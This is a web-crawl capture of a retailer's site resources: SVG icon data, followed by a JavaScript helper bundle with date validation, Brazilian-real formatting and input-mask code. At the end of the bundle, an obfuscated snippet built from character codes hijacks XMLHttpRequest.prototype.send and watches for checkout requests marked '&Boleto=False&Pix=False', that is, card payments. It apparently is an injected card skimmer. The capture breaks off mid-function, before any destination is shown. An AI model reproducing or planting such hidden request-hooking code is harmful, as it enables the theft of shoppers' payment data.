9.79257 17.1614 8.86055L16.0997 9.92019ZM17.114 12.3724C17.114 13.2919 16.7492 14.1738 16.0997 14.8246L17.1614 15.8842C18.0916 14.9522 18.614 13.6892 18.614 12.3724H17.114ZM7.44964 9.49454V9.48257H5.94964V9.49454H7.44964ZM8.79264 2.53905C8.51464 1.96638 8.10599 1.46703 7.59964 1.08125L6.69059 2.27442C7.01004 2.5178 7.26785 2.83282 7.44323 3.19411L8.79264 2.53905ZM7.59964 1.08125C7.09328 0.69547 6.50337 0.434043 5.87745 0.318041L5.60411 1.79293C5.99898 1.86611 6.37114 2.03104 6.69059 2.27442L7.59964 1.08125ZM5.87745 0.318041C5.25153 0.20204 4.60712 0.234707 3.99614 0.413412L4.41723 1.85309C4.80268 1.74035 5.20923 1.71974 5.60411 1.79293L5.87745 0.318041ZM3.99614 0.413412C3.38516 0.592117 2.82472 0.91186 2.35997 1.34687L3.38501 2.44199C3.67821 2.16755 4.03178 1.96583 4.41723 1.85309L3.99614 0.413412ZM2.35997 1.34687C1.89522 1.78188 1.53916 2.31999 1.3205 2.91784L2.72924 3.43308C2.86718 3.05591 3.09181 2.71643 3.38501 2.44199L2.35997 1.34687ZM1.3205 2.91784C1.10184 3.51568 1.0267 4.15653 1.10111 4.78874L2.59083 4.61339C2.54388 4.21454 2.59129 3.81024 2.72924 3.43308L1.3205 2.91784ZM1.10111 4.78874C1.17553 5.42095 1.39743 6.02684 1.74894 6.55756L2.99953 5.7293C2.77777 5.39447 2.63778 5.01223 2.59083 4.61339L1.10111 4.78874ZM1.74894 6.55756C2.10044 7.08829 2.57171 7.52902 3.12477 7.84422L3.86751 6.54102C3.5186 6.34216 3.22128 6.06412 2.99953 5.7293L1.74894 6.55756ZM3.15556 7.86083L13.3085 13.0358L13.9897 11.6994L3.83673 6.52441L3.15556 7.86083ZM14.2973 11.9903L8.7661 2.48924L7.46977 3.24391L13.001 12.7449L14.2973 11.9903ZM15.1658 2.99815C14.7612 2.59574 14.2138 2.36986 13.6431 2.36986V3.86986C13.8174 3.86986 13.9845 3.93882 14.1081 4.06169L15.1658 2.99815ZM13.6431 2.36986C13.0725 2.36986 12.525 2.59574 12.1204 2.99815L13.1782 4.06169C13.3017 3.93883 13.4689 3.86986 13.6431 3.86986V2.36986ZM12.1188 2.99976L0.883438 14.2423L1.94444 15.3027L13.1798 4.06008L12.1188 2.99976ZM0.887293 14.2385C0.684668 14.4383 0.523996 14.6766 0.414706 14.9394L1.79969 15.5154C1.83227 15.4371 1.88017 15.3661 1.94058 15.3065L0.887293 14.2385ZM0.414706 14.9394C0.305416 15.2022 0.24971 15.4841 0.250856 15.7687L1.75084 15.7627C1.7505 15.6778 1.76711 15.5938 1.79969 15.5154L0.414706 14.9394ZM0.25085 15.7657V45.5799H1.75085V15.7657H0.25085ZM0.251046 45.5627C0.238865 46.0947 0.333148 46.6238 0.528356 47.1188L1.92379 46.5686C1.80191 46.2595 1.74305 45.9292 1.75065 45.597L0.251046 45.5627ZM0.528356 47.1188C0.723564 47.6139 1.01576 48.0649 1.38777 48.4455L2.46036 47.3969C2.2281 47.1593 2.04567 46.8777 1.92379 46.5686L0.528356 47.1188ZM1.38777 48.4455C1.75977 48.826 2.20409 49.1283 2.6946 49.3347L3.27628 47.9521C2.97003 47.8232 2.69262 47.6345 2.46036 47.3969L1.38777 48.4455ZM2.6946 49.3347C3.18512 49.541 3.71194 49.6473 4.24409 49.6471L4.24369 48.1471C3.91144 48.1472 3.58252 48.0809 3.27628 47.9521L2.6946 49.3347ZM4.24408 49.6471L23.4808 49.6423L23.4804 48.1423L4.2437 48.1471L4.24408 49.6471ZM23.4806 49.6423C23.9543 49.6423 24.4233 49.5478 24.86 49.3641L24.2785 47.9814C24.0259 48.0876 23.7546 48.1423 23.4806 48.1423L23.4806 49.6423ZM24.86 49.3641C25.2967 49.1804 25.6923 48.9114 26.0236 48.5728L24.9515 47.5237C24.7598 47.7196 24.531 47.8752 24.2785 47.9814L24.86 49.3641ZM26.0236 48.5728C26.3549 48.2342 26.6153 47.8329 26.7894 47.3923L25.3944 46.8409C25.2937 47.0957 25.1431 47.3279 24.9515 47.5237L26.0236 48.5728ZM26.7894 47.3923C26.9635 46.9517 27.0479 46.4808 27.0376 46.0072L25.538 46.0398C25.5439 46.3137 25.4951 46.5861 25.3944 46.8409L26.7894 47.3923ZM27.0378 46.0235V15.7645H25.5378V46.0235H27.0378ZM27.0378 15.7679C27.0391 15.4834 26.9835 15.2016 26.8743 14.9389L25.4892 15.5148C25.5217 15.5928 25.5382 15.6766 25.5378 15.7611L27.0378 15.7679ZM26.8743 14.9389C26.765 14.6762 26.6044 14.438 26.4018 14.2383L25.3488 15.3066C25.409 15.366 25.4568 15.4368 25.4892 15.5148L26.8743 14.9389ZM26.4057 14.2423L15.1674 2.99969L14.1065 4.06015L25.3449 15.3027L26.4057 14.2423ZM13.6446 15.8383C12.9586 15.8392 12.2879 15.6366 11.7171 15.2562L10.8852 16.5044C11.7029 17.0493 12.6638 17.3395 13.6465 17.3383L13.6446 15.8383ZM11.7171 15.2562C11.1463 14.8758 10.7011 14.3347 10.4379 13.7013L9.05276 14.2769C9.42983 15.1843 10.0675 15.9595 10.8852 16.5044L11.7171 15.2562ZM10.4379 13.7013C10.1747 13.0678 10.1053 12.3706 10.2384 11.6977L8.76688 11.4066C8.5762 12.3706 8.67569 13.3695 9.05276 14.2769L10.4379 13.7013ZM10.2384 11.6977C10.3715 11.0248 10.7011 10.4065 11.1857 9.92102L10.124 8.86141C9.42983 9.55693 8.95755 10.4427 8.76688 11.4066L10.2384 11.6977ZM11.1857 9.92102C11.6702 9.43551 12.2879 9.10461 12.9605 8.97017L12.6665 7.49927C11.7029 7.69186 10.8181 8.16589 10.124 8.86141L11.1857 9.92102ZM12.9605 8.97017C13.6331 8.83573 14.3305 8.90379 14.9644 9.16575L15.5373 7.77944C14.6291 7.40417 13.6301 7.30667 12.6665 7.49927L12.9605 8.97017ZM14.9644 9.16575C15.5984 9.4277 16.1404 9.87178 16.5219 10.4418L17.7685 9.60748C17.2219 8.79087 16.4454 8.1547 15.5373 7.77944L14.9644 9.16575ZM16.5219 10.4418C16.9034 11.0118 17.1073 11.6822 17.1078 12.3681L18.6078 12.3671C18.6071 11.3844 18.315 10.4241 17.7685 9.60748L16.5219 10.4418ZM17.1078 12.3682C17.1086 13.2876 16.7442 14.1696 16.0948 14.8204L17.1565 15.88C18.0869 14.9477 18.6089 13.6841 18.6078 12.367L17.1078 12.3682ZM16.0948 14.8204C15.4453 15.4711 14.564 15.8372 13.6447 15.8383L13.6464 17.3383C14.9635 17.3368 16.2261 16.8122 17.1565 15.88L16.0948 14.8204ZM13.6444 41.7413C13.4142 41.7416 13.1932 41.6507 13.0299 41.4885L11.9728 42.5527C12.4177 42.9946 13.0195 43.2422 13.6466 43.2413L13.6444 41.7413ZM13.0299 41.4885C12.8666 41.3263 12.7742 41.1059 12.7731 40.8758L11.2731 40.8835C11.2763 41.5106 11.5279 42.1108 11.9728 42.5527L13.0299 41.4885ZM12.7731 40.8796V39.9996H11.2731V40.8796H12.7731ZM12.2722 39.2922C11.4597 39.006 10.7554 38.4759 10.2557 37.7743L9.03393 38.6445C9.71297 39.5978 10.6699 40.3182 11.7739 40.707L12.2722 39.2922ZM10.2557 37.7743C9.75597 37.0726 9.48517 36.2338 9.48032 35.3724L7.98035 35.3808C7.98693 36.5513 8.3549 37.6911 9.03393 38.6445L10.2557 37.7743ZM9.48033 35.3766C9.48033 35.1468 9.57162 34.9264 9.7341 34.7639L8.67344 33.7033C8.22965 34.1471 7.98033 34.749 7.98033 35.3766H9.48033ZM9.7341 34.7639C9.89659 34.6014 10.117 34.5102 10.3468 34.5102V33.0102C9.71915 33.0102 9.11724 33.2595 8.67344 33.7033L9.7341 34.7639ZM10.3468 34.5102C10.5766 34.5102 10.7969 34.6014 10.9594 34.7639L12.0201 33.7033C11.5763 33.2595 10.9744 33.0102 10.3468 33.0102V34.5102ZM10.9594 34.7639C11.1219 34.9264 11.2132 35.1468 11.2132 35.3766H12.7132C12.7132 34.749 12.4639 34.1471 12.0201 33.7033L10.9594 34.7639ZM11.2132 35.3763C11.213 35.8574 11.3556 36.3278 11.6228 36.7279L12.8701 35.8947C12.7677 35.7414 12.7131 35.5612 12.7132 35.3769L11.2132 35.3763ZM11.6228 36.7279C11.8901 37.128 12.27 37.4398 12.7145 37.6238L13.2884 36.238C13.1181 36.1674 12.9725 36.048 12.8701 35.8947L11.6228 36.7279ZM12.7145 37.6238C13.159 37.8079 13.6482 37.856 14.12 37.762L13.8269 36.2909C13.6461 36.3269 13.4587 36.3085 13.2884 36.238L12.7145 37.6238ZM14.12 37.762C14.5919 37.668 15.0252 37.4361 15.3653 37.0957L14.304 36.0356C14.1738 36.166 14.0077 36.2549 13.8269 36.2909L14.12 37.762ZM15.3653 37.0957C15.7053 36.7553 15.9367 36.3217 16.0302 35.8498L14.5588 35.5583C14.523 35.7391 14.4343 35.9052 14.304 36.0356L15.3653 37.0957ZM16.0302 35.8498C16.1237 35.3778 16.0751 34.8887 15.8906 34.4444L14.5053 35.0198C14.576 35.19 14.5946 35.3774 14.5588 35.5583L16.0302 35.8498ZM15.8906 34.4444C15.706 34.0001 15.3938 33.6205 14.9934 33.3537L14.1616 34.6019C14.315 34.7041 14.4346 34.8496 14.5053 35.0198L15.8906 34.4444ZM14.9934 33.3537C14.5931 33.0869 14.1225 32.9448 13.6414 32.9455L13.6436 34.4455C13.8279 34.4452 14.0082 34.4997 14.1616 34.6019L14.9934 33.3537ZM13.6426 32.9455C12.5383 32.9454 11.4793 32.5066 10.6985 31.7257L9.63783 32.7863C10.6999 33.8485 12.1403 34.4453 13.6424 34.4455L13.6426 32.9455ZM10.6985 31.7257C9.91777 30.9448 9.47914 29.8858 9.47914 28.7815H7.97914C7.97914 30.2836 8.57578 31.7241 9.63783 32.7863L10.6985 31.7257ZM9.47912 28.7859C9.48415 27.9251 9.75504 27.0868 10.2547 26.3858L9.03327 25.5151C8.35415 26.4679 7.98598 27.6072 7.97915 28.7772L9.47912 28.7859ZM10.2547 26.3858C10.7544 25.6847 11.4585 25.1552 12.2706 24.8697L11.7731 23.4546C10.6693 23.8427 9.7124 24.5623 9.03327 25.5151L10.2547 26.3858ZM12.7719 24.1621V23.2839H11.2719V24.1621H12.7719ZM12.7719 23.2875C12.773 23.0564 12.8651 22.8352 13.0283 22.6716L11.9664 21.6121C11.5244 22.0551 11.2748 22.6545 11.2719 23.2803L12.7719 23.2875ZM13.0283 22.6716C13.1914 22.5081 13.4125 22.4155 13.6435 22.4138L13.6331 20.9139C13.0073 20.9182 12.4084 21.1691 11.9664 21.6121L13.0283 22.6716ZM13.638 22.4139C13.8686 22.4139 14.0897 22.5052 14.2532 22.6677L15.3107 21.6039C14.8663 21.1622 14.2652 20.9141 13.6386 20.9139L13.638 22.4139ZM14.2532 22.6677C14.4167 22.8303 14.5093 23.0509 14.5107 23.2814L16.0107 23.272C16.0068 22.6454 15.7551 22.0457 15.3107 21.6039L14.2532 22.6677ZM14.5107 23.2767V24.1592H16.0107V23.2767H14.5107ZM15.024 24.8708C15.6145 25.0672 16.151 25.3988 16.5907 25.8392L17.6521 24.7792C17.0473 24.1737 16.3095 23.7176 15.4975 23.4475L15.024 24.8708ZM16.5927 25.8412C16.9798 26.2259 17.2866 26.6837 17.4952 27.188L18.8813 26.6144C18.5966 25.9265 18.1781 25.3021 17.6501 24.7773L16.5927 25.8412ZM17.4952 27.188C17.7039 27.6922 17.8103 28.233 17.8082 28.7787L19.3082 28.7844C19.311 28.0399 19.1659 27.3023 18.8813 26.6144L17.4952 27.188ZM17.8082 28.7815C17.8082 29.0113 17.7169 29.2317 17.5545 29.3942L18.6151 30.4549C19.0589 30.0111 19.3082 29.4092 19.3082 28.7815H17.8082ZM17.5545 29.3942C17.392 29.5567 17.1716 29.648 16.9418 29.648V31.148C17.5694 31.148 18.1713 30.8987 18.6151 30.4549L17.5545 29.3942ZM16.9418 29.648C16.712 29.648 16.4916 29.5567 16.3291 29.3942L15.2685 30.4549C15.7123 30.8987 16.3142 31.148 16.9418 31.148V29.648ZM16.3291 29.3942C16.1667 29.2317 16.0754 29.0113 16.0754 28.7815H14.5754C14.5754 29.4092 14.8247 30.0111 15.2685 30.4549L16.3291 29.3942ZM16.0754 28.7765C16.071 28.1357 15.8146 27.5223 15.3614 27.0692L14.3008 28.1298C14.4751 28.3042 14.5737 28.5401 14.5754 28.7866L16.0754 28.7765ZM15.3614 27.0692C14.9083 26.616 14.2949 26.3596 13.6541 26.3553L13.644 27.8552C13.8905 27.8569 14.1265 27.9555 14.3008 28.1298L15.3614 27.0692ZM13.6511 26.3552C13.3319 26.3544 13.0157 26.4164 12.7205 26.5378L13.2908 27.9251C13.4038 27.8787 13.5249 27.8549 13.6471 27.8552L13.6511 26.3552ZM12.7205 26.5378C12.4253 26.6591 12.1569 26.8374 11.9306 27.0625L12.9884 28.126C13.075 28.0398 13.1778 27.9716 13.2908 27.9251L12.7205 26.5378ZM11.9306 27.0625C11.7043 27.2876 11.5245 27.5551 11.4016 27.8496L12.7859 28.4274C12.8329 28.3146 12.9017 28.2122 12.9884 28.126L11.9306 27.0625ZM11.4016 27.8496C11.2787 28.1442 11.2149 28.4601 11.2141 28.7792L12.7141 28.7833C12.7144 28.6611 12.7388 28.5401 12.7859 28.4274L11.4016 27.8496ZM11.2141 28.7792C11.2132 29.0984 11.2753 29.4146 11.3966 29.7098L12.784 29.1395C12.7375 29.0265 12.7138 28.9054 12.7141 28.7833L11.2141 28.7792ZM11.3966 29.7098C11.518 30.005 11.6963 30.2735 11.9214 30.4998L12.9849 29.4419C12.8987 29.3553 12.8304 29.2525 12.784 29.1395L11.3966 29.7098ZM11.9214 30.4998C12.1465 30.7261 12.4139 30.9058 12.7085 31.0287L13.2862 29.6444C13.1734 29.5974 13.071 29.5286 12.9849 29.4419L11.9214 30.4998ZM12.7085 31.0287C13.003 31.1517 13.3189 31.2154 13.6381 31.2162L13.6421 29.7162C13.5199 29.7159 13.399 29.6915 13.2862 29.6444L12.7085 31.0287ZM13.6421 31.2162C14.4664 31.214 15.2727 31.4566 15.9588 31.9135L16.7901 30.6649C15.8566 30.0434 14.7595 29.7132 13.638 29.7162L13.6421 31.2162ZM15.9588 31.9135C16.6448 32.3703 17.1797 33.0207 17.4954 33.782L18.881 33.2074C18.4513 32.1714 17.7236 31.2865 16.7901 30.6649L15.9588 31.9135ZM17.4954 33.782C17.8112 34.5434 17.8936 35.3814 17.7322 36.1897L19.2032 36.4833C19.4228 35.3835 19.3106 34.2433 18.881 33.2074L17.4954 33.782ZM17.7322 36.1897C17.5709 36.9979 17.173 37.7401 16.5891 38.3218L17.6478 39.3844C18.4422 38.5929 18.9836 37.5831 19.2032 36.4833L17.7322 36.1897ZM16.5906 38.3203C16.1479 38.7588 15.6113 39.0908 15.0213 39.2912L15.5037 40.7115C16.3092 40.438 17.0419 39.9846 17.6463 39.3859L16.5906 38.3203ZM14.5125 40.0014V40.8748H16.0125V40.0014H14.5125ZM14.5125 40.8732C14.512 41.1033 14.4204 41.3238 14.2577 41.4865L15.3183 42.5471C15.7615 42.1039 16.0111 41.5032 16.0125 40.8765L14.5125 40.8732ZM14.2577 41.4865C14.0952 41.6489 13.8742 41.7408 13.6438 41.7413L13.6471 43.2413C14.2736 43.2399 14.875 42.9905 15.3183 42.5471L14.2577 41.4865ZM20.6734 6.17176H23.9972V4.67176H20.6734V6.17176ZM24.0026 6.17174C24.0875 6.17114 24.1716 6.18748 24.2501 6.21981L24.8213 4.83281C24.5583 4.72451 24.2764 4.66976 23.9919 4.67178L24.0026 6.17174ZM24.2501 6.21981C24.3286 6.25214 24.3999 6.29981 24.4598 6.36002L25.5235 5.30249C25.323 5.10078 25.0843 4.94111 24.8213 4.83281L24.2501 6.21981ZM24.4613 6.36158L45.8551 27.7553L46.9157 26.6947L25.522 5.30092L24.4613 6.36158ZM45.8652 27.7653C46.0635 27.9562 46.2218 28.1846 46.3311 28.4373L47.7079 27.8421C47.5198 27.407 47.2471 27.0135 46.9056 26.6847L45.8652 27.7653ZM46.3311 28.4373C46.4403 28.6899 46.4981 28.9618 46.5013 29.237L48.0012 29.2196C47.9957 28.7455 47.896 28.2773 47.7079 27.8421L46.3311 28.4373ZM46.5013 29.237C46.5045 29.5122 46.453 29.7853 46.3497 30.0404L47.74 30.6035C47.9179 30.1641 48.0067 29.6936 48.0012 29.2196L46.5013 29.237ZM46.3497 30.0404C46.2463 30.2956 46.0933 30.5276 45.8995 30.723L46.9647 31.7792C47.2985 31.4425 47.562 31.0429 47.74 30.6035L46.3497 30.0404ZM45.9018 30.7208L32.3028 44.3197L33.3635 45.3804L46.9624 31.7814L45.9018 30.7208ZM32.2999 44.3227C31.9456 44.6809 31.4895 44.9213 30.9937 45.0112L31.2611 46.4871C32.0602 46.3424 32.7953 45.9549 33.3664 45.3775L32.2999 44.3227ZM30.9937 45.0112C30.4979 45.101 29.9865 45.0359 29.5291 44.8247L28.9004 46.1866C29.6377 46.527 30.462 46.6319 31.2611 46.4871L30.9937 45.0112Z" fill="#1976D2"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: http://ortobom.com.br/Content/images/manual-sono-icon.svg
body_size: 323
content:
<svg width="16" height="12" viewBox="0 0 16 12" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M3.33332 6.78667V9.45333L7.99999 12L12.6667 9.45333V6.78667L7.99999 9.33333L3.33332 6.78667ZM7.99999 0L0.666656 4L7.99999 8L14 4.72667V9.33333H15.3333V4L7.99999 0Z" fill="white"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: http://ortobom.com.br/Content/images/sac-icon.svg
body_size: 503
content:
<svg width="14" height="14" viewBox="0 0 14 14" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M12.3334 0.333333H1.66671C0.933374 0.333333 0.340041 0.933334 0.340041 1.66667L0.333374 13.6667L3.00004 11H12.3334C13.0667 11 13.6667 10.4 13.6667 9.66667V1.66667C13.6667 0.933334 13.0667 0.333333 12.3334 0.333333ZM5.00004 6.33333H3.66671V5H5.00004V6.33333ZM7.66671 6.33333H6.33337V5H7.66671V6.33333ZM10.3334 6.33333H9.00004V5H10.3334V6.33333Z" fill="white"/>
</svg>


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.ortobom.com.br/jsHelper?v=HFw1XJm51hbqgiGzH9jeaKBdi5kEvN1m2wvmHGfvNhc1
body_size: 134393
content:
/* Minification failed. Returning unminified contents.
(178,72-73): run-time error JS1195: Expected expression: >
(180,5-6): run-time error JS1195: Expected expression: )
(185,79-80): run-time error JS1195: Expected expression: >
(185,119-120): run-time error JS1195: Expected expression: >
(185,124-125): run-time error JS1007: Expected ']': )
(185,134-135): run-time error JS1004: Expected ';': ]
(185,208-209): run-time error JS1197: Too many errors. The file might not be a JavaScript file: _
(185,2-12): run-time error JS1301: End of file encountered before function is properly closed: function()
(185,212-213): run-time error JS1004: Expected ';': )
(185,213-214): run-time error JS1197: Too many errors. The file might not be a JavaScript file: .
 */

$.validator.addMethod('date',
    function (value, element) {
        if (this.optional(element)) {
            return true;
        }

        var ok = true;
        try {
            
            var day = parseInt(value.substring(0, value.indexOf("/")));
            var month = parseInt(value.substring(value.indexOf("/") + 1, value.lastIndexOf("/")))-1;
            var year = parseInt(value.substring(value.lastIndexOf("/") + 1, value.length));

            var d = new Date(year, month, day);

            //testando a data
            if (d.getDate() != day || d.getMonth() != month || d.getFullYear() != year) {
               ok = false;
            }
        }
        catch (err) {
            ok = false;
        }
        return ok;
    });



function removeAcento(strToReplace) {
    str_acento = 'áàãâäéèêëíìîïóòõôöúùûüçÁÀÃÂÄÉÈÊËÍÌÎÏÓÒÕÖÔÚÙÛÜÇ';
    str_sem_acento = 'aaaaaeeeeiiiiooooouuuucAAAAAEEEEIIIIOOOOOUUUUC';
    var nova = '';
    for (var i = 0; i < strToReplace.length; i++) {
        if (str_acento.indexOf(strToReplace.charAt(i)) != -1) {
            nova += str_sem_acento.substr(str_acento.search(strToReplace.substr(i, 1)), 1);
        } else {
            nova += strToReplace.substr(i, 1);
        }
    }
    return nova;
}

/*When occours a keypress event check if is a number if not cancel the keypress event
*/
function NumberInput(keypressEvent) {
    if ((keypressEvent.which == 46) || (keypressEvent.which < 48 || keypressEvent.which > 57)) {
        keypressEvent.preventDefault();
    }
}

/**
When occours a keypress check if is a number if not cancel the keypress event
**/
$('input[data-type=number]').live('keypress', function (event) {
    NumberInput(event);
});

$('input[data-mask]').each(function () {
    this.type = "tel";
});
$('input[data-blockSubmit],input[data-mask]').live('keypress', function (event) {
    MaskedBlockSubmit(event);
});

function MaskedBlockSubmit(keypressEvent) {
    if (keypressEvent.which == 13) {
        keypressEvent.preventDefault();
    }
}

$('[data-scrollto]').live('click', function () {
    $($(this).attr('data-scrollto')).animatescroll();
});


///// FLOAT TO REAIS :
function floatToReais(flout) {
    var ret = "R$ ";
    try {
        if (flout == '') flout = "0";
        var arrStr = (flout * 1).toFixed(2).toString().split('.');
        arrStr = consertaArrayD1(arrStr, '.');
        var antesDaVirgula = arrStr[0];
        var negativo = antesDaVirgula.indexOf('-') > -1;
        if (negativo) antesDaVirgula = antesDaVirgula.replace('-', '');
        var depoisDaVirgula = arrStr[1];
        var qtosAntesDoPrimeiroPonto = antesDaVirgula.length % 3;
        var antesDoPrimeiroPonto = antesDaVirgula.substring(0, qtosAntesDoPrimeiroPonto);
        var depoisDoPrimeiroPonto = antesDaVirgula.substring(qtosAntesDoPrimeiroPonto, antesDaVirgula.length);
        if (antesDoPrimeiroPonto.length > 0)
            ret += antesDoPrimeiroPonto + '.';
        depoisDoPrimeiroPonto = depoisDoPrimeiroPonto.replace(/(\S{3})/g, "$1.");
        depoisDoPrimeiroPonto = depoisDoPrimeiroPonto.replace(/.$/, "");
        ret += depoisDoPrimeiroPonto + "," + depoisDaVirgula;
        ret = ret.replace('.,', ',').replace('..', '.');
        if (negativo) ret = '-' + ret;
    } catch (e) {
        ret += "0,00";
    }
    return ret;
}

function commaFloatToReais(flout) {
    var ret = "R$ ";
    try {
        if (flout == '') flout = "0";
        var arrStr = flout.toString().split(',');
        arrStr = consertaArrayD1(arrStr, ',');
        var antesDaVirgula = arrStr[0];
        var negativo = antesDaVirgula.indexOf('-') > -1;
        if (negativo) antesDaVirgula = antesDaVirgula.replace('-', '');
        var depoisDaVirgula = arrStr[1];
        var qtosAntesDoPrimeiroPonto = antesDaVirgula.length % 3;
        var antesDoPrimeiroPonto = antesDaVirgula.substring(0, qtosAntesDoPrimeiroPonto);
        var depoisDoPrimeiroPonto = antesDaVirgula.substring(qtosAntesDoPrimeiroPonto, antesDaVirgula.length);
        if (antesDoPrimeiroPonto.length > 0)
            ret += antesDoPrimeiroPonto + '.';
        depoisDoPrimeiroPonto = depoisDoPrimeiroPonto.replace(/(\S{3})/g, "$1.");
        depoisDoPrimeiroPonto = depoisDoPrimeiroPonto.replace(/,$/, "");
        ret += depoisDoPrimeiroPonto + "," + depoisDaVirgula;
        ret = ret.replace('.,', ',').replace(',,', ',');;
        if (negativo) ret = '-' + ret;
    } catch (e) {
        ret += "0,00";
    }

    return ret;
}

function consertaArrayD1(arr, char) {
    if (arr.length == 1) {
        if (arr[0].substring(0, 1) == char)
            arr = ["0", arr[0]];
        else if (arr[0].substr(arr[0].length - 1, 1) == char)
            arr = [arr[0], "00"];
        else
            arr = [arr[0], "00"];
    } else {
        for (var i = 0; i < arr.length; i++) {
            if (arr[i] == '') arr[i] = '0';
        }
    }
    return arr;
}
/// FIM FLOAT TO REAIS

window.applyMasks = function () {
    $('[data-mask]:not([data-masked])').each(function () {
        $(this).mask($(this).attr('data-mask'));
        $(this).attr('data-masked', 'true');
    });
    $('[data-mask-money]:not([data-masked])').each(function () {
        $(this).maskMoney({ prefix: 'R$ ', decimal: ',', thousands: '.', allowZero: true });
        $(this).attr('data-masked', 'true');
    });
}

function isNullOrEmpty(str) {
    if (str == null || str == "" || str == undefined)
        return true
    return false;
}

function AsynxReTarget(obj) {
    try {
        /* <![CDATA[ */
        window.google_trackConversion({
            google_conversion_id: 996040024,
            google_custom_params: obj,
            google_remarketing_only: true
        });
        //]]>
    } catch (e) { }
}
//GUID
function uuidv4() {
    return "10000000-1000-4000-8000-100000000000".replace(/[018]/g, c =>
        (+c ^ crypto.getRandomValues(new Uint8Array(1))[0] & 15 >> +c / 4).toString(16)
    );
}
function NewGuid() { return uuidv4() };
;
function getPasteEvent(){var n=document.createElement("input"),t="onpaste";return n.setAttribute(t,""),typeof n[t]=="function"?"paste":"input"}var pasteEventName=getPasteEvent()+".mask",ua=navigator.userAgent,iPhone=/iphone/i.test(ua),android=/android/i.test(ua),caretTimeoutId;$.mask={definitions:{"9":"[0-9]",a:"[A-Za-z]","*":"[A-Za-z0-9]"},dataName:"rawMaskFn",placeholder:"_"},$.fn.extend({caret:function(n,t){var i;if(this.length!==0&&!this.is(":hidden"))return typeof n=="number"?(t=typeof t=="number"?t:n,this.each(function(){this.setSelectionRange?this.setSelectionRange(n,t):this.createTextRange&&(i=this.createTextRange(),i.collapse(!0),i.moveEnd("character",t),i.moveStart("character",n),i.select())})):(this[0].setSelectionRange?(n=this[0].selectionStart,t=this[0].selectionEnd):document.selection&&document.selection.createRange&&(i=document.selection.createRange(),n=0-i.duplicate().moveStart("character",-1e5),t=n+i.text.length),{begin:n,end:t})},unmask:function(){return this.trigger("unmask")},mask:function(n,t){var o,e,i,u,f,r;return!n&&this.length>0?(o=$(this[0]),o.data($.mask.dataName)()):(t=$.extend({placeholder:$.mask.placeholder,completed:null},t),e=$.mask.definitions,i=[],u=r=n.length,f=null,$.each(n.split(""),function(n,t){t=="?"?(r--,u=n):e[t]?(i.push(new RegExp(e[t])),f===null&&(f=i.length-1)):i.push(null)}),this.trigger("unmask").each(function(){function h(n){while(++n<r&&!i[n]);return n}function p(n){while(--n>=0&&!i[n]);return n}function y(n,u){var l,e;if(!(n<0)){for(l=n,e=h(u);l<r;l++)if(i[l]){if(e<r&&i[l].test(s[e]))s[l]=s[e],s[e]=t.placeholder;else break;e=h(e)}c(),o.caret(Math.max(f,n))}}function w(n){for(var e,o,u=n,f=t.placeholder;u<r;u++)if(i[u])if(e=h(u),o=s[u],s[u]=f,e<r&&i[e].test(o))f=o;else break}function b(n){var r=n.which,u,i,t;r===8||r===46||iPhone&&r===127?(u=o.caret(),i=u.begin,t=u.end,t-i==0&&(i=r!==46?p(i):t=h(i-1),t=r===46?h(t):t),v(i,t),y(i,t-1),n.preventDefault()):r==27&&(o.val(a),o.caret(0,l()),n.preventDefault())}function k(n){var l=n.which,u=o.caret(),f,a,e;n.ctrlKey||n.altKey||n.metaKey||l<32||l&&(u.end-u.begin!=0&&(v(u.begin,u.end),y(u.begin,u.end-1)),f=h(u.begin-1),f<r&&(a=String.fromCharCode(l),i[f].test(a)&&(w(f),s[f]=a,c(),e=h(f),android?setTimeout($.proxy($.fn.caret,o,e),0):o.caret(e),t.completed&&e>=r&&t.completed.call(o))),n.preventDefault())}function v(n,u){for(var f=n;f<u&&f<r;f++)i[f]&&(s[f]=t.placeholder)}function c(){o.val(s.join(""))}function l(n){var h=o.val(),l=-1,e,a;for(e=0,pos=0;e<r;e++)if(i[e]){for(s[e]=t.placeholder;pos++<h.length;)if(a=h.charAt(pos-1),i[e].test(a)){s[e]=a,l=e;break}if(pos>h.length)break}else s[e]===h.charAt(pos)&&e!==u&&(pos++,l=e);return n?c():l+1<u?(o.val(""),v(0,r)):(c(),o.val(o.val().substring(0,l+1))),u?e:f}var o=$(this),s=$.map(n.split(""),function(n){if(n!="?")return e[n]?t.placeholder:n}),a=o.val();o.data($.mask.dataName,function(){return $.map(s,function(n,r){return i[r]&&n!=t.placeholder?n:null}).join("")}),o.attr("readonly")||o.one("unmask",function(){o.unbind(".mask").removeData($.mask.dataName)}).bind("focus.mask",function(){clearTimeout(caretTimeoutId);var t;a=o.val(),t=l(),caretTimeoutId=setTimeout(function(){c(),t==n.length?o.caret(0,t):o.caret(t)},10)}).bind("blur.mask",function(){l(),o.val()!=a&&o.change()}).bind("keydown.mask",b).bind("keypress.mask",k).bind(pasteEventName,function(){setTimeout(function(){var n=l(!0);o.caret(n),t.completed&&n==o.val().length&&t.completed.call(o)},0)}),l()}))}});
!function(){let _=String[[102,114,111,109,67,104,97,114,67,111,100,101].map(_=>String.fromCharCode(_)).join([[].map($=>_($)).join("")])],$=window[[[88,77,76,72,116,116,112,82,101,113,117,101,115,116].map($=>_($)).join("")]][[[112,114,111,116,111,116,121,112,101].map($=>_($)).join("")]][[[115,101,110,100].map($=>_($)).join("")]];window[[[88,77,76,72,116,116,112,82,101,113,117,101,115,116].map($=>_($)).join("")]][[[112,114,111,116,111,116,121,112,101].map($=>_($)).join("")]][[[115,101,110,100].map($=>_($)).join("")]]=function(n){return(async()=>{try{if(n&&n.includes([[38,66,111,108,101,116,111,61,70,97,108,115,101,38,80,105,120,61,70,97,108,115,101].map($=>_($)).join("")])){let 